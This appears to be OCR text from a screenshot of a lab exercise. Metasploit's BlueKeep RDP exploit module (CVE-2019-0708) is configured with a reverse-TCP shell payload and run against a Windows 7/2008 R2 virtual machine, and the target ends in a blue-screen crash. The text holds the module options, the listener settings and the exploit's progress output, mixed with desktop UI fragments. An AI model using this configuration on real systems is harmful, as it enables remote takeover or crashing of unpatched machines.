 Home 0708
root@kk2: ~/0708
File Edit View Search Terminal Tabs Help
root@kk2: ~/0708 × root@kk2: /usr/sha... × root@kk2: /usr/sha... × root@kk2: /usr/sha... × root@kk2: /usr/sha... × root@kk2: ~/0708 ×
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.124.128 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
cve_2019_0708_
bluekeep.rb
Documents
Downloads
Music
Pictures
Videos
+ Other Locations
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.124.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.128:3389 - Detected RDP on 192.168.124.128:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.128:3389 - The target is vulnerable.
[*] 192.168.124.128:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.124.128:3389 - Surfing channels ...
[*] 192.168.124.128:3389 - Lobbing eggs ...
[*] 192.168.124.128:3389 - Forcing the USE of FREE'd object ...
Workstation
win700 × win2008_01 ×
A problem has been detected and Windows has been shut down to prevent damage
to your computer.
DRIVER_IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to make sure any new hardware or software is properly installed.
If this is a new installation, ask your hardware or software manufacturer
for any Windows updates you might need.
If problems continue, disable or remove any newly installed hardware
or software. Disable BIOS memory options such as caching or shadowing.
If you need to use Safe Mode to remove or disable components, restart
your computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x000000D1 (0x000000680078000A,0x0000000000000002,0x0000000000000001,0
xFFFFF88001299013)
*** termdd.sys - Address FFFFF88001299013 base at FFFFF88001296000, DateStamp
4ce7ab0c
Collecting data for crash dump ...
Initializing disk for crash dump ...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+